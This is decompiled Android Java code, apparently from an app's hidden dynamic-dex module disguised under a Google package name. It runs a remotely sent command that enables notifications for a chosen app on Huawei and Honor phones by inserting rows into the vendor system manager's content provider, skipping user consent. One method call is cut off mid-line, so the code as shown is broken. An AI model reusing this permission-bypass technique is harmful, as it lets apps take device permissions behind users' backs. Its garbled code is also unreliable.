 /* renamed from: com.google.android.sd.biz_dynamic_dex.hw_permission.HwPermissionExecutor */
public class HwPermissionExecutor extends DynamicCmdExecutor {
    public void realExecute(Context context, String str) {
        JSONObject jSONObject = new JSONObject(str);
        CmdData cmdData = new CmdData(2010, jSONObject.optString("uuid"), "client");
        try {
            String optString = jSONObject.optString("permission_name");
            if (!"notification_enable".equalsIgnoreCase(optString)) {
                throw new Exception("not support permission: ".concat(String.valueOf(optString)));
            } else if ("provider".equalsIgnoreCase(jSONObject.optString("execute_type"))) {
                String optString2 = jSONObject.optString("pkg_name");
                if (!TextUtils.isEmpty(optString2)) {
                    String str2 = "com.huawei.systemmanager";
                    if ("honor".equalsIgnoreCase(Build.MANUFACTURER)) {
                        if (Build.VERSION.SDK_INT >= 30 && context.getPackageManager().resolveContentProvider("com.hihonor.systemmanager.NotificationDBProvider",
                            str2 = "com.hihonor.systemmanager";
                        }
                    }
                    Uri parse = Uri.parse("content://" + str2 + ".NotificationDBProvider/notification_rulepreference_backup");
                    ContentValues[] contentValuesArr = {new ContentValues()};
                    contentValuesArr[0].put("appname", optString2);
                    contentValuesArr[0].put("isNofiticationEnable", Boolean.TRUE);
                    context.getContentResolver().bulkInsert(parse, contentValuesArr);
                    CmdHandler.dispatch(context, Utils.buildSucceedRespData(cmdData, new JSONObject(), (JSONObject) null));
                    return;
                }
                throw new Exception("pkg_name is empty");
            } else {
                throw new Exception("execute_type is invalid");
            }
        } catch (Throwable th) {
            CmdHandler.dispatch(context, Utils.buildErrorRespData(cmdData, th.getMessage(), (JSONObject) null));
        }
    }
}